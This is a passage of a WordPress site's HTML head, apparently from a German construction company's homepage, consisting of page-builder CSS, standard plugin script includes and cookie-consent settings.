serif;--brz-abovetitlefontsize:22px;--brz-abovetitlefontsizesuffix:px;--brz-abovetitlefontweight:500;--brz-abovetitleletterspacing:0px;--brz-abovetitlelineheight:1.4;--brz-abovetitletabletfontsize:22px;--brz-abovetitletabletfontweight:500;--brz-abovetitletabletletterspacing:0px;--brz-abovetitletabletlineheight:1.4;--brz-abovetitlemobilefontsize:13px;--brz-abovetitlemobilefontweight:700;--brz-abovetitlemobileletterspacing:1px;--brz-abovetitlemobilelineheight:1.5;--brz-abovetitlestoryfontsize:5.0600000000000005%;--brz-heading1fontfamily:'Roboto Slab', serif;--brz-heading1fontsize:69px;--brz-heading1fontsizesuffix:px;--brz-heading1fontweight:400;--brz-heading1letterspacing:-2px;--brz-heading1lineheight:1.2;--brz-heading1tabletfontsize:46px;--brz-heading1tabletfontweight:400;--brz-heading1tabletletterspacing:-0.5px;--brz-heading1tabletlineheight:1.2;--brz-heading1mobilefontsize:36px;--brz-heading1mobilefontweight:400;--brz-heading1mobileletterspacing:-1px;--brz-heading1mobilelineheight:1.3;--brz-heading1storyfontsize:15.870000000000001%;--brz-heading2fontfamily:'Roboto Slab', serif;--brz-heading2fontsize:50px;--brz-heading2fontsizesuffix:undefined;--brz-heading2fontweight:500;--brz-heading2letterspacing:0px;--brz-heading2lineheight:1.2;--brz-heading2tabletfontsize:36px;--brz-heading2tabletfontweight:500;--brz-heading2tabletletterspacing:0px;--brz-heading2tabletlineheight:1.2;--brz-heading2mobilefontsize:36px;--brz-heading2mobilefontweight:500;--brz-heading2mobileletterspacing:0px;--brz-heading2mobilelineheight:1.3;--brz-heading2storyfontsize:11.5%;--brz-heading3fontfamily:'Roboto Slab', serif;--brz-heading3fontsize:30px;--brz-heading3fontsizesuffix:undefined;--brz-heading3fontweight:400;--brz-heading3letterspacing:0px;--brz-heading3lineheight:1.4;--brz-heading3tabletfontsize:26px;--brz-heading3tabletfontweight:500;--brz-heading3tabletletterspacing:0px;--brz-heading3tabletlineheight:1.2;--brz-heading3mobilefontsize:22px;--brz-heading3mobilefontweight:500;--brz-heading3mobileletterspacing:0px;--brz-heading3mobilelineheight:1.3;--brz-heading3storyfontsize:6.9%;--brz-heading4fontfamily:'Roboto Slab', serif;--brz-heading4fontsize:36px;--brz-heading4fontsizesuffix:undefined;--brz-heading4fontweight:500;--brz-heading4letterspacing:-0.5px;--brz-heading4lineheight:1.5;--brz-heading4tabletfontsize:26px;--brz-heading4tabletfontweight:500;--brz-heading4tabletletterspacing:-0.5px;--brz-heading4tabletlineheight:1.4;--brz-heading4mobilefontsize:22px;--brz-heading4mobilefontweight:500;--brz-heading4mobileletterspacing:0px;--brz-heading4mobilelineheight:1.4;--brz-heading4storyfontsize:8.280000000000001%;--brz-heading5fontfamily:'Roboto Slab', serif;--brz-heading5fontsize:24px;--brz-heading5fontsizesuffix:undefined;--brz-heading5fontweight:500;--brz-heading5letterspacing:0px;--brz-heading5lineheight:1.4;--brz-heading5tabletfontsize:22px;--brz-heading5tabletfontweight:500;--brz-heading5tabletletterspacing:0px;--brz-heading5tabletlineheight:1.4;--brz-heading5mobilefontsize:21px;--brz-heading5mobilefontweight:500;--brz-heading5mobileletterspacing:0px;--brz-heading5mobilelineheight:1.5;--brz-heading5storyfontsize:5.5200000000000005%;--brz-heading6fontfamily:'Roboto Slab', serif;--brz-heading6fontsize:16px;--brz-heading6fontsizesuffix:undefined;--brz-heading6fontweight:400;--brz-heading6letterspacing:0px;--brz-heading6lineheight:1.5;--brz-heading6tabletfontsize:16px;--brz-heading6tabletfontweight:400;--brz-heading6tabletletterspacing:0px;--brz-heading6tabletlineheight:1.5;--brz-heading6mobilefontsize:16px;--brz-heading6mobilefontweight:400;--brz-heading6mobileletterspacing:0px;--brz-heading6mobilelineheight:1.5;--brz-heading6storyfontsize:3.68%;--brz-buttonfontfamily:'Roboto Slab', serif;--brz-buttonfontsize:16px;--brz-buttonfontsizesuffix:undefined;--brz-buttonfontweight:500;--brz-buttonletterspacing:0px;--brz-buttonlineheight:1.6;--brz-buttontabletfontsize:16px;--brz-buttontabletfontweight:500;--brz-buttontabletletterspacing:0px;--brz-buttontabletlineheight:1.6;--brz-buttonmobilefontsize:16px;--brz-buttonmobilefontweight:500;--brz-buttonmobileletterspacing:0px;--brz-buttonmobilelineheight:1.6;--brz-buttonstoryfontsize:3.68%;--brz-pdzgkbdzxfifgtgutwxxomijegxfoojbstdpfontfamily:'Lato', sans-serif;--brz-pdzgkbdzxfifgtgutwxxomijegxfoojbstdpfontsize:16px;--brz-pdzgkbdzxfifgtgutwxxomijegxfoojbstdpfontsizesuffix:px;--brz-pdzgkbdzxfifgtgutwxxomijegxfoojbstdpfontweight:400;--brz-pdzgkbdzxfifgtgutwxxomijegxfoojbstdpletterspacing:0px;--brz-pdzgkbdzxfifgtgutwxxomijegxfoojbstdplineheight:1.9;--brz-pdzgkbdzxfifgtgutwxxomijegxfoojbstdptabletfontsize:15px;--brz-pdzgkbdzxfifgtgutwxxomijegxfoojbstdptabletfontweight:400;--brz-pdzgkbdzxfifgtgutwxxomijegxfoojbstdptabletletterspacing:0px;--brz-pdzgkbdzxfifgtgutwxxomijegxfoojbstdptabletlineheight:1.6;--brz-pdzgkbdzxfifgtgutwxxomijegxfoojbstdpmobilefontsize:15px;--brz-pdzgkbdzxfifgtgutwxxomijegxfoojbstdpmobilefontweight:400;--brz-pdzgkbdzxfifgtgutwxxomijegxfoojbstdpmobileletterspacing:0px;--brz-pdzgkbdzxfifgtgutwxxomijegxfoojbstdpmobilelineheight:1.6;--brz-pdzgkbdzxfifgtgutwxxomijegxfoojbstdpstoryfontsize:3.68%;--brz-ynbmtkkhmjhwaoxlmzondlzpkvpzkhdtemenfontfamily:'Red Hat Text', sans-serif;--brz-ynbmtkkhmjhwaoxlmzondlzpkvpzkhdtemenfontsize:20px;--brz-ynbmtkkhmjhwaoxlmzondlzpkvpzkhdtemenfontsizesuffix:px;--brz-ynbmtkkhmjhwaoxlmzondlzpkvpzkhdtemenfontweight:400;--brz-ynbmtkkhmjhwaoxlmzondlzpkvpzkhdtemenletterspacing:0px;--brz-ynbmtkkhmjhwaoxlmzondlzpkvpzkhdtemenlineheight:1.9;--brz-ynbmtkkhmjhwaoxlmzondlzpkvpzkhdtementabletfontsize:17px;--brz-ynbmtkkhmjhwaoxlmzondlzpkvpzkhdtementabletfontweight:400;--brz-ynbmtkkhmjhwaoxlmzondlzpkvpzkhdtementabletletterspacing:0px;--brz-ynbmtkkhmjhwaoxlmzondlzpkvpzkhdtementabletlineheight:1.6;--brz-ynbmtkkhmjhwaoxlmzondlzpkvpzkhdtemenmobilefontsize:16px;--brz-ynbmtkkhmjhwaoxlmzondlzpkvpzkhdtemenmobilefontweight:400;--brz-ynbmtkkhmjhwaoxlmzondlzpkvpzkhdtemenmobileletterspacing:0px;--brz-ynbmtkkhmjhwaoxlmzondlzpkvpzkhdtemenmobilelineheight:1.2;--brz-ynbmtkkhmjhwaoxlmzondlzpkvpzkhdtemenstoryfontsize:4.6000000000000005%;}
</style>
<!--[if IE]>
<script src="//ver-universalbau.de/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.5.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="//ver-universalbau.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="//ver-universalbau.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#4ca300","button_1_button_hover":"#3d8200","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dd0000","button_3_button_hover":"#b10000","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#4ca300","button_7_button_hover":"#3d8200","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"1","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/ver-universalbau.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="//ver-universalbau.de/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.7" id="cookie-law-info-js"></script>
<script id="brizy-preview-js-before">
var __CONFIG__ = {"serverTimestamp":1701929293,"currentUser":{"user_login":false,"user_email":false,"user_level":false,"user_firstname":false,"user_lastname":false,"display_name":false,"ID":0,"roles":[]}};
</script>
<link rel="//api.w.org/" href="//ver-universalbau.de/wp-json/" /><link rel="alternate" type="application/json" href="//ver-universalbau.de/wp-json/wp/v2/pages/310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//ver-universalbau.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="//ver-universalbau.de/" />
<link rel='shortlink' href='//ver-universalbau.de/' />
<link rel="alternate" type="application/json+oembed" href="//ver-universalbau.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fver-universalbau.de%2F" />
<link rel="alternate" type="text/xml+oembed" href="//ver-universalbau.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fver-universalbau.de%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link class="brz-link brz-link-bunny-fonts-prefetch" rel="dns-prefetch" href="//fonts.bunny.net"> <link class="brz-link brz-link-bunny-fonts-preconnect" rel="preconnect" href="//fonts.bunny.net/" crossorigin>
<style class="brz-style">.brz .brz-css-lW0lY{z-index: auto;margin:0;}.brz .brz-css-lW0lY.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-lW0lY .brz-container{justify-content:center;}.brz .brz-css-lW0lY > .slick-slider > .brz-slick-slider__dots{color:rgba(0, 0, 0, 1);}.brz .brz-css-lW0lY > .slick-slider > .brz-slick-slider__arrow{color:rgba(0, 0, 0, 0.7);}@media(min-width:991px){.brz .brz-css-lW0lY{display:block;}}@media(min-width:991px){.brz .brz-css-lW0lY > .slick-slider > .brz-slick-slider__arrow:hover{color:rgba(0, 0, 0, 1);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-lW0lY{z-index: auto;margin:0;}.brz .brz-css-lW0lY.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-lW0lY .brz-container{justify-content:center;}.brz .brz-css-lW0lY > .slick-slider > .brz-slick-slider__dots{color:rgba(0, 0, 0, 1);}.brz .brz-css-lW0lY > .slick-slider > .brz-slick-slider__arrow{color:rgba(0, 0, 0, 0.7);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-lW0lY{display:block;}}@media(max-width:767px){.brz .brz-css-lW0lY{z-index: auto;margin:0;}.brz .brz-css-lW0lY.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-lW0lY .brz-container{justify-content:center;}.brz .brz-css-lW0lY > .slick-slider > .brz-slick-slider__dots{color:rgba(0, 0, 0, 1);}.brz .brz-css-lW0lY > .slick-slider > .brz-slick-slider__arrow{color:rgba(0, 0, 0, 0.7);}}@media(max-width:767px){.brz .brz-css-lW0lY{display:block;}}
.brz .brz-css-k_xZX{padding:75px 0px 75px 0px;}.brz .brz-css-k_xZX > .brz-bg{border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-image{background-image:none;display:block;background-size:cover;background-repeat:no-repeat;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}@media(min-width:991px){.brz .brz-css-k_xZX > .brz-bg{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-image{background-attachment:scroll;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-map{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-k_xZX{padding:50px 15px 50px 15px;}.brz .brz-css-k_xZX > .brz-bg{border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-image{background-image:none;display:block;background-size:cover;background-repeat:no-repeat;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-k_xZX > .brz-bg{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-image{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-map{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-k_xZX{padding:25px 15px 25px 15px;}.brz .brz-css-k_xZX > .brz-bg{border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-image{background-image:none;display:block;background-size:cover;background-repeat:no-repeat;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}}@media(max-width:767px){.brz .brz-css-k_xZX > .brz-bg{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-image{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-map{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-k_xZX > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}
.brz .brz-css-p9L8I{border:0px solid transparent;}@media(min-width:991px){.brz .brz-css-p9L8I{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-p9L8I{border:0px solid transparent;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-p9L8I{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-p9L8I{border:0px solid transparent;}}@media(max-width:767px){.brz .brz-css-p9L8I{max-width: 100%;}}
.brz .brz-css-l5khk {margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-l5khk > .brz-bg{border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;box-shadow:none;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-l5khk > .brz-bg > .brz-bg-image{background-image:none;display:block;}.brz .brz-css-l5khk > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-l5khk > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-l5khk > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-l5khk > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-l5khk > .brz-row{border:0px solid transparent;}@media(min-width:991px){.brz .brz-css-l5khk {min-height: auto;display:flex;}.brz .brz-css-l5khk > .brz-bg{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-l5khk > .brz-bg > .brz-bg-image{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-l5khk > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-l5khk > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-l5khk > .brz-row{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-l5khk {margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-l5khk > .brz-bg{border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;box-shadow:none;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-l5khk > .brz-bg > .brz-bg-image{background-image:none;display:block;}.brz .brz-css-l5khk > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-l5khk > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-l5khk > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-l5khk > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-l5khk > .brz-row{border:0px solid transparent;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-l5khk {min-height: auto;display:flex;}.brz .brz-css-l5khk > .brz-bg{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-l5khk > .brz-bg > .brz-bg-image{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-l5khk > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-l5khk > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-l5khk > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-l5khk {margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-l5khk > .brz-bg{border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;box-shadow:none;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-l5khk > .brz-bg > .brz-bg-image{background-image:none;display:block;}.brz .brz-css-l5khk > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-l5khk > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-l5khk > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-l5khk > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-l5khk > .brz-row{border:0px solid transparent;}}@media(max-width:767px){.brz .brz-css-l5khk {min-height: auto;display:flex;}.brz .brz-css-l5khk > .brz-bg{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-l5khk > .brz-bg > .brz-bg-image{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-l5khk > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-l5khk > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-l5khk > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}
.brz .brz-css-aTQFn{padding:10px;max-width:100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-aTQFn{padding:0;max-width:100%;}}@media(max-width:767px){.brz .brz-css-aTQFn{padding:0;max-width:100%;}}
.brz .brz-css-ijgTk{z-index: auto;flex:1 1 50%;max-width:50%;justify-content:flex-start;}.brz .brz-css-ijgTk .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-ijgTk .brz-hover-animation__container{justify-content:flex-start;}.brz .brz-css-ijgTk > .brz-bg{border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;box-shadow:none;margin:0;mix-blend-mode:normal;}.brz .brz-css-ijgTk > .brz-bg > .brz-bg-image{background-image:none;display:block;}.brz .brz-css-ijgTk > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-ijgTk > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-ijgTk > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-ijgTk > .brz-bg > .brz-bg-video{display:none;}@media(min-width:991px){.brz .brz-css-ijgTk > .brz-bg{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-ijgTk > .brz-bg > .brz-bg-image{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-ijgTk > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ijgTk{z-index: auto;flex:1 1 50%;max-width:50%;justify-content:flex-start;}.brz .brz-css-ijgTk .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-ijgTk .brz-hover-animation__container{justify-content:flex-start;}.brz .brz-css-ijgTk > .brz-bg{border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;box-shadow:none;margin:0;mix-blend-mode:normal;}.brz .brz-css-ijgTk > .brz-bg > .brz-bg-image{background-image:none;display:block;}.brz .brz-css-ijgTk > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-ijgTk > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-ijgTk > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-ijgTk > .brz-bg > .brz-bg-video{display:none;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ijgTk > .brz-bg{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-ijgTk > .brz-bg > .brz-bg-image{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-ijgTk > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-ijgTk{z-index: auto;flex:1 1 100%;max-width:100%;justify-content:flex-start;}.brz .brz-css-ijgTk .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-ijgTk .brz-hover-animation__container{justify-content:flex-start;}.brz .brz-css-ijgTk > .brz-bg{border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;box-shadow:none;margin:10px 0px 10px 0px;mix-blend-mode:normal;}.brz .brz-css-ijgTk > .brz-bg > .brz-bg-image{background-image:none;display:block;}.brz .brz-css-ijgTk > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-ijgTk > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-ijgTk > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-ijgTk > .brz-bg > .brz-bg-video{display:none;}}@media(max-width:767px){.brz .brz-css-ijgTk > .brz-bg{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-ijgTk > .brz-bg > .brz-bg-image{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-ijgTk > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}
.brz .brz-css-zlJQ9{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:auto;}@media(min-width:991px){.brz .brz-css-zlJQ9{display:flex;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-zlJQ9{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:auto;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-zlJQ9{display:flex;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-zlJQ9{z-index: auto;margin:10px 0px 10px 0px;border:0px solid transparent;padding:0;min-height:auto;}}@media(max-width:767px){.brz .brz-css-zlJQ9{display:flex;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}
.brz .brz-css-vttVg{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}@media(min-width:991px){.brz .brz-css-vttVg{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-vttVg{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-vttVg{display:flex;z-index: auto;position:relative;}}@media(max-width:767px){.brz .brz-css-vttVg{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}}@media(max-width:767px){.brz .brz-css-vttVg{display:flex;z-index: auto;position:relative;}}
.brz .brz-css-z02yf{width:100%;mix-blend-mode:normal;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-z02yf{width:100%;mix-blend-mode:normal;}}@media(max-width:767px){.brz .brz-css-z02yf{width:100%;mix-blend-mode:normal;}}
.brz .brz-css-jP44B{height:50px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-jP44B{height:50px;}}@media(max-width:767px){.brz .brz-css-jP44B{height:50px;}}
